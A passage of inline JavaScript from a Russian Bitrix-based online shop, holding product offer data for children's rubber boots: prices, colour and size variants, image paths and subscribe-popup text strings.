р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'950','UNROUND_PRICE':'950','BASE_PRICE':'950','PRICE':'950','ID':'188773','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'950 р.','RATIO_BASE_PRICE':'950','PRINT_RATIO_BASE_PRICE':'950 р.','PRINT_PRICE':'950 р.','RATIO_PRICE':'950','PRINT_RATIO_PRICE':'950 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'5222':{'ID':'5222','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'1029132'}},'ITEM_MEASURE_RATIO_SELECTED':'5222','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'157636','SRC':'/image.php?src=/upload/iblock/930/93059476cd3f2bdc070459a6226438da.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'157637','SRC':'/upload/iblock/135/135e5b33bfe9fa97386d3b155d20dc5d.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'1029128','NAME':'','TREE':{'PROP_59':'65','PROP_60':'4'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'950','DISCOUNT_VALUE':'950','PRINT_VALUE':'950 р.','PRINT_DISCOUNT_VALUE':'950 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'188769','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'950','VALUE_NOVAT':'950','DISCOUNT_VALUE_VAT':'950','DISCOUNT_VALUE_NOVAT':'950','ROUND_VALUE_VAT':'950','ROUND_VALUE_NOVAT':'950','VALUE':'950','UNROUND_DISCOUNT_VALUE':'950','DISCOUNT_VALUE':'950','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'950 р.','PRINT_VALUE_VAT':'950 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'950 р.','PRINT_DISCOUNT_VALUE_VAT':'950 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'950 р.','PRINT_DISCOUNT_VALUE':'950 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'950','UNROUND_PRICE':'950','BASE_PRICE':'950','PRICE':'950','ID':'188769','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'950 р.','RATIO_BASE_PRICE':'950','PRINT_RATIO_BASE_PRICE':'950 р.','PRINT_PRICE':'950 р.','RATIO_PRICE':'950','PRINT_RATIO_PRICE':'950 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'5218':{'ID':'5218','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'1029128'}},'ITEM_MEASURE_RATIO_SELECTED':'5218','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'157624','SRC':'/image.php?src=/upload/iblock/20f/20f299e4ce55fb6e32f1afaac4fe0e12.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'157625','SRC':'/upload/iblock/11c/11c1143eda5b494a69cea9576695916b.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'1029133','NAME':'','TREE':{'PROP_59':'33','PROP_60':'4'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'950','DISCOUNT_VALUE':'950','PRINT_VALUE':'950 р.','PRINT_DISCOUNT_VALUE':'950 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'188774','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'950','VALUE_NOVAT':'950','DISCOUNT_VALUE_VAT':'950','DISCOUNT_VALUE_NOVAT':'950','ROUND_VALUE_VAT':'950','ROUND_VALUE_NOVAT':'950','VALUE':'950','UNROUND_DISCOUNT_VALUE':'950','DISCOUNT_VALUE':'950','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'950 р.','PRINT_VALUE_VAT':'950 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'950 р.','PRINT_DISCOUNT_VALUE_VAT':'950 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'950 р.','PRINT_DISCOUNT_VALUE':'950 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'950','UNROUND_PRICE':'950','BASE_PRICE':'950','PRICE':'950','ID':'188774','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'950 р.','RATIO_BASE_PRICE':'950','PRINT_RATIO_BASE_PRICE':'950 р.','PRINT_PRICE':'950 р.','RATIO_PRICE':'950','PRINT_RATIO_PRICE':'950 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'5223':{'ID':'5223','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'1029133'}},'ITEM_MEASURE_RATIO_SELECTED':'5223','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'157639','SRC':'/image.php?src=/upload/iblock/d88/d88ab365bba8b78a3963947fef2c68e6.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'157640','SRC':'/upload/iblock/3a4/3a49d47b2861827b43acd8fa9ddbdcd8.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'1029129','NAME':'','TREE':{'PROP_59':'65','PROP_60':'5'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'950','DISCOUNT_VALUE':'950','PRINT_VALUE':'950 р.','PRINT_DISCOUNT_VALUE':'950 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'188770','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'950','VALUE_NOVAT':'950','DISCOUNT_VALUE_VAT':'950','DISCOUNT_VALUE_NOVAT':'950','ROUND_VALUE_VAT':'950','ROUND_VALUE_NOVAT':'950','VALUE':'950','UNROUND_DISCOUNT_VALUE':'950','DISCOUNT_VALUE':'950','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'950 р.','PRINT_VALUE_VAT':'950 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'950 р.','PRINT_DISCOUNT_VALUE_VAT':'950 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'950 р.','PRINT_DISCOUNT_VALUE':'950 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'950','UNROUND_PRICE':'950','BASE_PRICE':'950','PRICE':'950','ID':'188770','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'950 р.','RATIO_BASE_PRICE':'950','PRINT_RATIO_BASE_PRICE':'950 р.','PRINT_PRICE':'950 р.','RATIO_PRICE':'950','PRINT_RATIO_PRICE':'950 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'5219':{'ID':'5219','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'1029129'}},'ITEM_MEASURE_RATIO_SELECTED':'5219','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'157627','SRC':'/image.php?src=/upload/iblock/726/7261ca4462a17502231c85dc7f30c74a.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'157628','SRC':'/upload/iblock/666/6665c0b1d6ec44af5b36b19023a69e9f.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'1029134','NAME':'','TREE':{'PROP_59':'33','PROP_60':'5'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'950','DISCOUNT_VALUE':'950','PRINT_VALUE':'950 р.','PRINT_DISCOUNT_VALUE':'950 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'188775','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'950','VALUE_NOVAT':'950','DISCOUNT_VALUE_VAT':'950','DISCOUNT_VALUE_NOVAT':'950','ROUND_VALUE_VAT':'950','ROUND_VALUE_NOVAT':'950','VALUE':'950','UNROUND_DISCOUNT_VALUE':'950','DISCOUNT_VALUE':'950','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'950 р.','PRINT_VALUE_VAT':'950 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'950 р.','PRINT_DISCOUNT_VALUE_VAT':'950 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'950 р.','PRINT_DISCOUNT_VALUE':'950 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'950','UNROUND_PRICE':'950','BASE_PRICE':'950','PRICE':'950','ID':'188775','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'950 р.','RATIO_BASE_PRICE':'950','PRINT_RATIO_BASE_PRICE':'950 р.','PRINT_PRICE':'950 р.','RATIO_PRICE':'950','PRINT_RATIO_PRICE':'950 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'5224':{'ID':'5224','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'1029134'}},'ITEM_MEASURE_RATIO_SELECTED':'5224','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'157642','SRC':'/image.php?src=/upload/iblock/f37/f37f9472158711e2cdb59a59c3512df2.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'157643','SRC':'/upload/iblock/305/30527cd5bbe4dfaf9c6ebadd8b0d3865.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'4','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'}],'OFFER_SELECTED':'0','TREE_PROPS':[{'ID':'59','SHOW_MODE':'PICT','VALUES':{'14':{'ID':'14','NAME':'голубой','SORT':'0','XML_ID':'col13','PICT':{'SRC':'/upload/uf/2b3/2b368fd05c5401ada011298cde76531c.png','WIDTH':'40','HEIGHT':'40'}},'19':{'ID':'19','NAME':'жёлтый','SORT':'0','XML_ID':'col18','PICT':{'SRC':'/upload/uf/420/420abeb2fce9741d8f30ad7cb2cbf892.png','WIDTH':'40','HEIGHT':'40'}},'26':{'ID':'26','NAME':'коричневый','SORT':'0','XML_ID':'col25','PICT':{'SRC':'/upload/uf/e63/e6301d3b06b5398664e6c30658b9f3dd.jpg','WIDTH':'40','HEIGHT':'40'}},'33':{'ID':'33','NAME':'красный','SORT':'0','XML_ID':'col32','PICT':{'SRC':'/upload/uf/10d/10dae5bf9c9c2ea07a90109e9fc37945.png','WIDTH':'40','HEIGHT':'40'}},'47':{'ID':'47','NAME':'розовый','SORT':'0','XML_ID':'col46','PICT':{'SRC':'/upload/uf/f8a/f8a8ee42fc33f8a8925b6ae1d31eee94.png','WIDTH':'40','HEIGHT':'40'}},'65':{'ID':'65','NAME':'синий','SORT':'0','XML_ID':'col65','PICT':{'SRC':'/upload/uf/4d1/4d1d9cc0cc9102b8ee29947d07c907fd.png','WIDTH':'40','HEIGHT':'40'}},'106':{'ID':'106','NAME':'тёмно-коричневый','SORT':'0','XML_ID':'col106','PICT':{'SRC':'/upload/uf/1c0/1c07b42dcc24149926cb319cf7767cd5.jpg','WIDTH':'40','HEIGHT':'40'}},'77':{'ID':'77','NAME':'тёмно-синий','SORT':'0','XML_ID':'col76','PICT':{'SRC':'/upload/uf/a1b/a1bf64f932e3eefaf0eec77dc67ef9d4.png','WIDTH':'40','HEIGHT':'40'}},'83':{'ID':'83','NAME':'фиолетовый','SORT':'0','XML_ID':'col82','PICT':{'SRC':'/upload/uf/598/5982d679d8b4fc3463f0c5f3050d5077.png','WIDTH':'40','HEIGHT':'40'}},'85':{'ID':'85','NAME':'чёрный','SORT':'0','XML_ID':'col84','PICT':{'SRC':'/upload/uf/ef7/ef7bc1988a01fefd04ae70d4ffc7af8e.png','WIDTH':'40','HEIGHT':'40'}},'102':{'ID':'102','NAME':'ярко-розовый','SORT':'0','XML_ID':'col102','PICT':{'SRC':'/upload/uf/996/9968d16dc4e35c83d699039174f89971.png','WIDTH':'40','HEIGHT':'40'}},'0':{'ID':'0','SORT':'9223372036854775807','NA':true,'NAME':'-','XML_ID':'','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}}},'VALUES_COUNT':'12'},{'ID':'60','SHOW_MODE':'PICT','VALUES':{'1':{'ID':'1','NAME':'1','SORT':'10','XML_ID':'size1','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'2':{'ID':'2','NAME':'2','SORT':'20','XML_ID':'size2','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'3':{'ID':'3','NAME':'3','SORT':'30','XML_ID':'size3','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'4':{'ID':'4','NAME':'4','SORT':'40','XML_ID':'size4','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'5':{'ID':'5','NAME':'5','SORT':'50','XML_ID':'size5','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'6':{'ID':'6','NAME':'6','SORT':'60','XML_ID':'size6','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'7':{'ID':'7','NAME':'7','SORT':'70','XML_ID':'size7','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'8':{'ID':'8','NAME':'8','SORT':'80','XML_ID':'size8','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'20':{'ID':'20','NAME':'XS','SORT':'490','XML_ID':'size20','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'15':{'ID':'15','NAME':'S','SORT':'500','XML_ID':'size15','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'16':{'ID':'16','NAME':'M','SORT':'510','XML_ID':'size16','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'18':{'ID':'18','NAME':'L','SORT':'530','XML_ID':'size18','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'19':{'ID':'19','NAME':'XL','SORT':'540','XML_ID':'size19','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'21':{'ID':'21','NAME':'XXL','SORT':'550','XML_ID':'size21','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'0':{'ID':'0','SORT':'9223372036854775807','NA':true,'NAME':'-','XML_ID':'','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}}},'VALUES_COUNT':'15'}],'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
		</script>
<script type="text/javascript">
		BX.message({
			CPST_SUBSCRIBE_POPUP_TITLE: 'Подписка на товар',
			CPST_SUBSCRIBE_BUTTON_NAME: 'Подписаться',
			CPST_SUBSCRIBE_BUTTON_CLOSE: 'Закрыть',
			CPST_SUBSCRIBE_MANY_CONTACT_NOTIFY: 'Выберите способ уведомления:',
			CPST_SUBSCRIBE_LABLE_CONTACT_INPUT: 'Укажите Ваш #CONTACT#: ',
			CPST_SUBSCRIBE_VALIDATE_UNKNOW_ERROR: 'Ошибка валидации',
			CPST_SUBSCRIBE_VALIDATE_ERROR_EMPTY_FIELD: 'Не заполнено поле \"#FIELD#\"',
			CPST_SUBSCRIBE_VALIDATE_ERROR: 'Вы не выбрали способ уведомления',
			CPST_SUBSCRIBE_CAPTCHA_TITLE: 'Введите слово на картинке',
			CPST_STATUS_SUCCESS: 'Успешно',
			CPST_STATUS_ERROR: 'Произошла ошибка',
			CPST_ENTER_WORD_PICTURE: 'Введите слово на картинке',
			CPST_TITLE_ALREADY_SUBSCRIBED: 'Уже подписаны',
			CPST_POPUP_SUBSCRIBED_TITLE: 'Вы подписаны',
			CPST_POPUP_SUBSCRIBED_TEXT: 'Список товаров на которые вы подписаны можно увидеть по ссылке #URL#'
		});

		var obbx_4129704782_1024554 = new JCCatalogProductSubscribe({'buttonId':'bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e_subscribe','jsObject':'obbx_4129704782_1024554','alreadySubscribed':false,'productId':'1024554','buttonClass':'btn btn-default btn-md','urlListSubscriptions':'/'});
	</script>
<script type="text/javascript">
	BX.ready(BX.defer(function(){
		if (!!window.obbx_4129704782_1024554)
		{
			window.obbx_4129704782_1024554.setButton(false);
		}
	}));
</script>
<script>
		  var obbx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e = new JCCatalogItem({'PRODUCT_TYPE':'3','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_SKU_PROPS':false,'SECOND_PICT':true,'SHOW_OLD_PRICE':true,'SHOW_MAX_QUANTITY':'N','RELATIVE_QUANTITY_FACTOR':'5','SHOW_DISCOUNT_PERCENT':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'DEFAULT_PICTURE':{'PICTURE':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'PICTURE_SECOND':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'VISUAL':{'ID':'bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e','PICT_ID':'bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e_pict','SECOND_PICT_ID':'bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e_secondpict','PICT_SLIDER_ID':'bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e_pict_slider','QUANTITY_ID':'bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e_quantity','QUANTITY_UP_ID':'bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e_quant_down','QUANTITY_MEASURE':'bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e_quant_measure','QUANTITY_LIMIT':'bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e_quant_limit','PRICE_ID':'bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e_price','PRICE_OLD_ID':'bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e_price_old','PRICE_TOTAL_ID':'bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e_price_total','TREE_ID':'bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e_sku_tree','TREE_ITEM_ID':'bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e_prop_','BUY_ID':'bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e_buy_link','DSC_PERC':'bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e_dsc_perc','SECOND_DSC_PERC':'bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e_second_dsc_perc','DISPLAY_PROP_DIV':'bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e_sku_prop','BASKET_ACTIONS_ID':'bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e_not_avail','COMPARE_LINK_ID':'bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e_compare_link','SUBSCRIBE_ID':'bx_3966226736_1024554_d0fb066f64e2309c4b241a491f76c62e_subscribe'},'BASKET':{'QUANTITY':'quantity','PROPS':'prop','SKU_PROPS':'YToyOntpOjA7czo1OiJDT0xPUiI7aToxO3M6NDoiU0laRSI7fQ==','BASKET_URL':'/personal/basket.php','ADD_URL_TEMPLATE':'/catalog/obuv/sapogi/index.php?SECTION_CODE=obuv%2Fsapogi&action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/obuv/sapogi/index.php?SECTION_CODE=obuv%2Fsapogi&action=BUY&id=#ID#'},'PRODUCT':{'ID':'1024554','NAME':'Сапоги Резиновые на плюше.','DETAIL_PAGE_URL':'/catalog/detail/sapogi-rezinovye-na-plyushe_x407/','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'OFFERS':[{'ID':'1024568','NAME':'','TREE':{'PROP_59':'47','PROP_60':'4'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1060','DISCOUNT_VALUE':'1060','PRINT_VALUE':'1 060 р.','PRINT_DISCOUNT_VALUE':'1 060 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'186476','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1060','VALUE_NOVAT':'1060','DISCOUNT_VALUE_VAT':'1060','DISCOUNT_VALUE_NOVAT':'1060','ROUND_VALUE_VAT':'1060','ROUND_VALUE_NOVAT':'1060','VALUE':'1060','UNROUND_DISCOUNT_VALUE':'1060','DISCOUNT_VALUE':'1060','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 060 р.','PRINT_VALUE_VAT':'1 060 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 060 р.','PRINT_DISCOUNT_VALUE_VAT':'1 060 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 060 р.','PRINT_DISCOUNT_VALUE':'1 060 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1060','UNROUND_PRICE':'1060','BASE_PRICE':'1060','PRICE':'1060','ID':'186476','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 060 р.','RATIO_BASE_PRICE':'1060','PRINT_RATIO_BASE_PRICE':'1 060 р.','PRINT_PRICE':'1 060 р.','RATIO_PRICE':'1060','PRINT_RATIO_PRICE':'1 060 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 